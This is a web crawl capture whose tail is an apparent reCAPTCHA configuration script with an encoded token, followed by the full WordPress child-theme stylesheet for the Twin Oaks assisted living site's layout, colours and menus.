yHCojdJw5XChyE/w4XCnwzDvlR1wp1fawMswpwewoZxRjbDjnBpYcOFwosKwqnCucKpAsOlPMK+w4XDiMKaT293wrvDhsKrw5Zlw7fCo2bCicOpw5ZGw49Jw5HDqcOTw5I4VT3CmyUhwpMtw47Dq8OWwpcTO3pkwq4ywq/DqxjDqcOSw4Y6w78owqI6NsOjwrnCrERJwpY8JkAiw4fDo17CoAl1w4Bhw5TCiAPCrRbDhsOaw5FbK8KRw6fCtwwaYMOQw6EEw45rV8O1SsKsw6FpKjwAw7howp8HLTldw5NLw6ZIwq5tw7BRCl0oYS9iw703BA1GZMO6DEnDi0NxKRBBw69hTcKlc3PDo27DpnldbU/DqsOGwrMkQFnCiBbDvzXDkMKjF8KzUMO6wqx0GMKVR8OJw6UtwoDClQ1iwok8B8KKwp7DvsKBGcKvZsK0fRjCl8OIXMOGw5g8w40WJDwELMOsw5DChjnDqnHDilfDk8OiwrJLwqxywovCul5oEnRKw6MLVD7CsUEwYATCoAfCrDdpQwFWNH/[base64]/[base64]/CtEEswq4Pw51Nw5nDhw7Dli7DtMKXEVVQw7XCpMOHw6XChjjCtMK2dMO1w51awrUzXCtpbcK3w7HDvsOSwoXCgMOyFcOZagjCphhfwqbCicOqLcKjwoJrwoJDO8OMw58haHjCosKswo5CQ8KBKD/CqcO0eiMjbH8YXDvCn2J9OGfDtMKdAnd2YMOYacKtw6bCl3PDtMOIw5oSw5bCgCLCmsKOEyrCr8OKXcKxISHDg2vDgRU8wq54w40GwpXCnV/Cj8KVUFnDqcOvJH7CvDHDqRl/w5vDowEkwokOw6HCgHMVwpkhWcKoBcKXwqfDvzoMw53Cv8OEe8KmwrJww74+woLCpSELLlDCuU/Cr8Kjw73Cln3Dq3QFagInMcKdwq5vwqHDusK2wqnDpEjCpgwpwpYWfcKawpnDn8Kpw5zChBw3wpB3GcKRwo3Cp8OvK3UFwpNxd8KzZsOmw6k+WmPDkFg/wqjCnMOZXCgEbGHDjsKJB8Odw5TDjsKlFsOCw7RuccO5Yw/DtFvDusKwc8Opw4HCrMKYwoosaD0Xw4J2aW3DhMOLw4Y4fgvDikrCucKdwqY4a2oPwpXCsBEewqkGCxfCksOzw4/Clk9fw4N6w4LCpD/DnF5Fw5rCnWzCmsKYw5RHU8KowpzCmX/CrDnClMO8woQCCGUkw5Iewpkqe8O9JcOEwrrCtlrCrmjCg8KdZApzecKBwo7CpMOXwofDpMK1BzgxbjvDph/Dh8KsRVMtc8KsesO9w4TDm8OeL8OBw7coYMKqw7cR\x22],null,[\x22conf\x22,null,\x226LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://twinoaksassistedliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pgdj3X7QkYhhW4YdM7SX3rGPipqMmKjfo1WShqUgauM\\u003d\x22,1,0,null,1,1769108768611,0,0,[80,119,123],null,[227,26],\x22RC-w4co-h_vR3LgJQ\x22,null,null,null,null,null,\x220dAFcWeA5JOPLTJnYTVOjdlB9_appioGU74VHqk0ObhufIDjb4Dq0aTE4FghkjONF6ipUz21engREODVI9Ewb8aZ3Elclbzid_xA\x22,1769191568536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://twinoaksassistedliving.com/wp-content/themes/twentythirteen-child/style.css?ver=20251202
body_size: 2632
content:
/*
Theme Name: Covington Senior Living
Theme URI: https://wordpress.org/themes/twentythirteen-child/
Author: Ryan Lindahl
Version: 1.0
Template: twentythirteen
*/

/* write custom css */
* {
  box-sizing: border-box;
}
body {
    color: #555;
	font-family: 'Source Sans Pro', sans-serif;
}
.site-content article {
    word-wrap: normal;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    hyphens: none;
}
.page-header {
    background-color: #eee;
}
.site-header {
	background:#3B6531;
	height: 209px;
	
}
.entry-content p img {
	margin-bottom:20px;
}

.widget-area .widget {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    hyphens: none;
    word-wrap: normal;
}
.site {
    background-color: transparent;
    border-left: 0;
    border-right: 0;
    max-width: initial;
}
h1, h2, h3, h4, h5 {
    font-family: 'Crimson Text', serif;
	font-weight:normal;
	hyphens:none!important; 
}
h2 {
    font-size: 2.5em;
    color: #3B6531;
	font-variant: small-caps;
	letter-spacing:2px;
}

h3 {
    font-size: 1.6em;
	color:#98BA6A;
	margin-top:0;
}
h4 {
    font-size:1.5em;
	font-weight:bold;
    color: #3B6531;
    font-variant: small-caps;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    letter-spacing: 2px;
}
p, li {
    font-size: 17px;
    line-height: 1.8em;
	hyphens: none;
}
input[type="submit"], input[type="button"], input[type="reset"] {
    background: #98BA6A;
    border-bottom: 0;
	letter-spacing:5px;
	font-family: 'Crimson Text', serif;
	text-transform:uppercase;

}

a:link, a:visited {
    color: #98BA6A;
    text-decoration: underline;
}
a:hover, a:active {
    color: #49999c;
    text-decoration: underline;
}
button:hover, button:focus, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:focus, input[type="button"]:focus, input[type="reset"]:focus {
    background: #3B6531!important;
}
.entry-content a:hover, .comment-content a:hover {
	color: #49999c;
}
.header-container {
    max-width: 1080px;
    margin: 0 auto;
    position: relative;
    height: 160px;
    padding-top: 20px;
	    background:#3B6531 no-repeat bottom center;
}
.sidebar .entry-header, .sidebar .entry-content, .sidebar .entry-summary, .sidebar .entry-meta {
    max-width: 1080px;
    padding: 0 376px 0 0px;
}
.sidebar-inner .widget {
	background-color:#f0f4f6;
}
.sidebar-inner .widget .widget-title {
	font-weight:bold;
	color: #3B6531;
}
.header-left {
    position: absolute;
    top: 34px;
    left: 0;
    text-align: left;
}
.header-left a {
	text-decoration:none!important;
}
.header-right {
    position: absolute;
    top: 34px;
    right: 0;
    text-align: right;
}
.header-left h2 {
    font-family: 'Crimson Text', serif;
	font-variant: small-caps;
	font-size:28px;
	letter-spacing:2px;
	color:#fff;
	font-weight:normal;
}
.header-right h2 {
    font-family: 'Crimson Text', serif;
	font-size:28px;
	color:#fff;
	font-weight:normal;
	letter-spacing:1px;
}
.header-right h2 i {
    font-variant:normal;
	font-size:20px;
}

.metaslider {
	overflow:hidden;
}
.blog .metaslider {
	display:none;
}
.site-header h1 {
    text-indent: -999em;
	background: url(https://twinoaksassistedliving.com/wp-content/uploads/2020/12/Twin-Oaks-Senior-Living-Logo-White-RGB.png) no-repeat center top;
    margin: 0 auto;
    padding-top: 55px;
    display: block;
    width: 100%;
    height: auto;
    background-size: contain;
}
.navbar {
    background: linear-gradient(#fff 60%, #d1dce3);
    margin: 0 auto;
    max-width: initial;
    width: 100%;
    margin-bottom: 0px;
}
.nav-menu li a {
    color: #3B6531;
    font-size: 19px;
    line-height: 1;
	letter-spacing:1px;
    font-family: 'Crimson Text', serif;

}
ul.nav-menu ul a, .nav-menu ul ul a {
    background: #3B6531;
}

.nav-menu li:hover > a, .nav-menu li a:hover, .nav-menu li:focus > a, .nav-menu li a:focus {
    color:yellow;
}
ul.nav-menu ul a:hover, .nav-menu ul ul a:hover, ul.nav-menu ul a:focus, .nav-menu ul ul a:focus {
    background-color: green;
}
.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a  {
	color:#98BA6A;

}
.nav-menu li:hover > a, .nav-menu li a:hover, .nav-menu li:focus > a, .nav-menu li a:focus {
    background-color: transparent;
    color: #98BA6A;
}


ul.nav-menu ul a:hover, .nav-menu ul ul a:hover, ul.nav-menu ul a:focus, .nav-menu ul ul a:focus {
    background-color: #98BA6A;
	color:#fff;
}

.nav-menu li a:hover {
    background-color: transparent;
    color: #98BA6A;
}


.button {
    background-color: #3B6531;
    color: #fff!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-decoration: none!important;
    padding: 15px 30px;
}
.buttongreen {
    background-color: #98BA6A;
    color: #fff!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-decoration: none!important;
    padding: 15px 30px;
}
.button:hover {
    background-color: #555;
    color: #fff!important;
}
ul.nav-menu, div.nav-menu > ul {
    text-align: center;
}
.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a {
    font-style: normal!important;
}
.nav-menu .sub-menu, .nav-menu .children {
    background-color: #555;
    border: 0;
}
#post-34 .entry-title {
    display: none;
}
#post-34 .hentry {
    padding: 8px 0;
}
blockquote {
    text-align: center;
    font-weight: bold;
    color: #555;
    margin: 0 0 12px 0;
    padding: 15px 0px;
    text-transform: none;
    width: 100%;
    font-style: normal;
    background: #eee;
    padding: 20px 25px;
}
blockquote p {
    margin: 0;
    padding: 0;
}

.entry-header, .entry-content, .entry-summary, .entry-meta {
    margin: 0 auto;
    max-width: 1080px;
    width: 100%;
}
.entry-content img.alignleft, .entry-content .wp-caption.alignleft {
    margin-left: 0px;
    margin-right: 26px;
    margin-bottom: 26px;
}
.entry-content img.alignright, .entry-content .wp-caption.alignright {
    margin-right: 0;
    margin-left: 40px;
    margin-bottom: 40px;
}
.hentry {
    padding: 0;
}
.entry-title, .entry-title a {
    font-weight: normal;
    margin: 37px 0 24px 0;
    color: #3B6531;
	font-variant:small-caps;
	border-bottom:1px dotted #ccc;
	padding-bottom:8px;
	letter-spacing:2px;
		text-decoration:none;

}

.site-header .home-link {
    color: #141412;
    margin: 0 auto;
    max-width: 1080px;
    padding: 0px;
    text-decoration: none;
    width: 100%;
}
.site-footer {
        background: #3B6531 no-repeat bottom center;
    color: #fff;
    font-size: 13px;
}

.site-footer .widget {
    text-align: left!important;
    padding: 0;
}

.earningsdisclaimer p {
    font-size: 85%;
    line-height: 1.4em;
}
.contactbox {
    float: right;
    width: 25%;
    padding-left: 5%;
}
.site-footer .sidebar-container {
    background: none;
    padding: 20px 0;
}
.site-footer h3 {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.site-footer .widget-area, .sidebar .site-footer .widget-area {
    max-width: 1080px;
}

.widget .widget-title {
    font-style: normal;
    text-transform: uppercase;
    margin: 0 0 10px;
}
.widget {
    font-size: 16px;
}
.col1 {
    width: 22%;
    float: left;
    margin-right: 30px;
    text-align: center;
    margin-bottom: 50px;
}
.col1 h2, .col2 h2 {
    text-align: center;
    color: #3B6531;
    hyphens: none;
	font-variant: small-caps;
	font-weight:normal;
	letter-spacing:1px;
	font-size: 2.0em;
}
.col2 {
    width: 45%;
    float: left;
    margin-right: 30px;
    text-align: center;
    margin-bottom: 50px;
}
.col1 p, .col2 p {
    text-align: left;
    color: #555;
    text-decoration: none;
}
.col1 a:hover, .col2 a:hover {
    text-decoration: none;
}
.col1 span, .col2 span {
    color: #b9c953;
}
.site-footer .widget, .sidebar .site-footer .widget {
    width: 100%;
    text-align: center;
}
.site-footer .col1 p {
	color:#fff;
}
.site-footer .col1 p b {
    border-bottom: 1px dotted #FFE;
	margin-bottom:10px;
}
.site-footer .widget-title {
    padding-top:18px;
	text-align:center;
	    font-family: 'Crimson Text', serif;
	font-weight:normal;
	font-variant: small-caps;
	letter-spacing:2px;
}
.site-footer .widget-area, .sidebar .site-footer {
	text-align:center;
}
.sidebar .site-footer .widget-area {
	left:0;
}
div.textwidget {
    width: 100%;
}
footer .widget {
    margin: 0;
    padding: 20px;
}
.site-footer .widget a {
    color: #fff;
}
aside#text-3.widget.widget_text.masonry-brick {

}
aside#text-2.widget.widget_text.masonry-brick {
}
td {
    border-top: 1px solid #eae6da;
    padding: 6px 10px 6px 0;
}
.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover {
    background-color: #322b1c;
}
button, input, textarea {
    border: 1px solid #ddd;
    font-family: inherit;
    padding: 5px;
}
#mysticky-nav .myfixed { height: 100px; } 
#mysticky-nav .header-container.myfixed a h1 { padding-top: 0!important;} 
#mysticky-nav .header-container.myfixed { padding-top: 12px!important;} 
#mysticky-nav .header-container.myfixed .header-right {top: 5px!important;} 
#mysticky-nav .header-container.myfixed .header-left {top: 10px!important;}

article.videobox {
    padding-left:30px;
	float:right;
}


.arconix-faq-title {
    font-weight: bold;
}



/************************************************************************************
MEDIA QUERIES
*************************************************************************************/
/* for 980px or less */
@media screen and (max-width: 980px) {
}

/* for 643px or less */
@media screen and (max-width: 600px) {
.col1, .col2 {
    width: 100%;
    margin-right: 0;
	margin-bottom:0px;
}
.main-navigation {
	background:#fff;
}

.menu-toggle, .menu-toggle:hover, .menu-toggle:focus, .menu-toggle:active {
    color: #3B6531;
    font-family: 'Crimson Text', serif;
	text-transform:uppercase;
}
.toggled-on .nav-menu li > ul a {
    color: #fff;
}
.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover {
    background-color: rgba(255,255,255,1.0)!important;
    color: #fff;
}
.nav-menu li a {
    padding: 10px 20px;
	background:#fff;
}
.nav-menu li a:hover {
    color:#fff;
}
.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover {
	background:#98BA6A!important;
}	
.flexslider .layer {
	width:100%;
	font-size:36%!important;
}
.site-footer .widget {
    margin-right: 0px;
    width: 100%;
	left:0!important;
}
.entry-content img.alignright, .entry-content .wp-caption.alignright {
	text-align:center;
	float:left;
	margin:0 0 25px 0;
}

.site-header {
    width: 100%;
	height: 160px;
}
.metaslider {
    margin-top: 45px!important;
}
	
.blog {
    display: none;
	background:red!important;
}
.header-left {
    left:10px;
    text-align: left;
	top:90px;
}
.header-right {
    right:10px;
    text-align: right;
	top:100px;
}
#mysticky-nav .header-container.myfixed .header-right {top: 40px!important;} 
#mysticky-nav .header-container.myfixed .header-left {top: 33px!important;}
#mysticky-nav .header-container.myfixed a h1 {padding-top: 14px!important;
}
h2 {
    font-size: 2.0em;
}
h3 {
    font-size: 1.4em;
}
p, li {
    font-size: 15px;
    line-height: 1.5em;
}
.entry-title {
	margin: 60px 0 24px 0;
}

.header-left h2, .header-right h2 {
	font-size:18px;
	letter-spacing:0px;
}
.header-container {
    max-width: 1080px;
    margin: 0 auto;
    position: relative;
    height: 160px;
}
.simple-social-icons {
	left:0!important;
	position:relative;
}
.nk-awb {
	padding:20px!important;
	margin:20px!important;
}
.nk-awb img {
	width: 50px;
}
.nk-awb h2, .nk-awb p, .nk-awb span {
	font-size:24px!important;
	line-height:25px!important;
}

.site-header h1 {
    margin: 0 auto;
}
.main-navigation {
    z-index: 999;
}
.videobox {
    padding-left:0;
	float:left;
}



}